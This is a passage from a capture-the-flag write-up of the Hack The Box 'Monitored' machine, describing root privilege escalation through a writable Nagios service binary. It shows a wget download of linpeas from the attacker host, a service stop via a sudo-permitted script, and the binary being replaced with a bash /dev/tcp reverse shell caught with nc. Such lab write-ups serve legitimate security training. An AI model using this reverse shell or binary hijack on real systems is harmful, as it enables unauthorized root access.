nagios@monitored:/tmp$ wget http://10.10.14.90:8000/linpeas.sh
--2024-01-14 17:22:25--  http://10.10.14.90:8000/linpeas.sh
Connecting to 10.10.14.90:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 477235 (466K) [text/x-sh]
Saving to: ‘linpeas.sh’

linpeas.sh          100%[===================>] 466.05K  --.-KB/s    in 0.04s

2024-01-14 17:22:25 (10.8 MB/s) - ‘linpeas.sh’ saved [477235/477235]

┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/Desktop]
└──╼ [★]$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.126.240 - - [14/Jan/2024 22:22:24] "GET /linpeas.sh HTTP/1.1" 200 -

nagios@monitored:/tmp$ chmod +x linpeas.sh
nagios@monitored:/tmp$ ./linpeas.sh
<...>
Enumerating the Linpeas output I paid careful attention to the writable locations keeping in mind the sudo permissions that we have. From this we can see we have a writable executable called by the Nagios service. This backs up my theory that we have a binary hijack based on the sudo permissions we enumerated earlier.
╔══════════╣ Analyzing .service files
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#services
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios

LinPEAS always gets a chance in my house
Hijacking Service Binary
We now have all the information we need to exploit the machine and get root. We know we can restart the Nagios service and it will run /usr/local/nagios/bin/nagios which we can simply replace with a bash reverse shell. The first thing we need to do then Is stop the Nagios service so we can overwrite the binary.
We run into a problem however in that the Nagios directory with which we can run sudo is not found!
nagios@monitored:/etc/init.d$ cd nagios
bash: cd: nagios: No such file or directory
At this point the next thing I did was look at the scripts we had sudo rights to. The most relevant to stopping the service seems to be /usr/local/nagiosxi/scripts/manage_services.sh. Luckily in this case the script does actually exist. we can see from the examples, and by reading the code of the script, that we can stop and start services, just what we were looking for!
 cat /usr/local/nagiosxi/scripts/manage_services.sh
 <...>
 # Examples:
# ./manage_services.sh start httpd
# ./manage_services.sh restart mysqld
# ./manage_services.sh checkconfig nagios
<...>
I now used the script to stop the Nagios service.
nagios@monitored:/etc/init.d$ sudo /usr/local/nagiosxi/scripts/manage_services.sh stop nagiosNext I used Nano to write a bash reverse shell into the /usr/local/nagios/bin/nagios binary that starts when the Nagios service is run.
nagios@monitored:/etc/init.d$ nano /usr/local/nagios/bin/nagios

#!/bin/bash

bash -i >& /dev/tcp/10.10.14.90/42069 0>&1
The last thing to do is restart the service and catch the shell when the binary is run. Make sure to have an NC listener ready and run the script with the start Nagios command. Lastly, grab the root flag and complete the Monitored machine!
nagios@monitored:/etc/init.d$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start nagios

┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/Desktop]
└──╼ [★]$ nc -lvnp 42069
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::42069
Ncat: Listening on 0.0.0.0:42069
Ncat: Connection from 10.129.126.240.
Ncat: Connection from 10.129.126.240:54488.
bash: cannot set terminal process group (36607): Inappropriate ioctl for device
bash: no job control in this shell
root@monitored:/root# cat root.txt
2cf7************************687e

Another box done in the journey to become a pro hacker like this guy
Additional Resources
Ippsec video walkthrough
0xdf writeup
0xdf.gitlab.io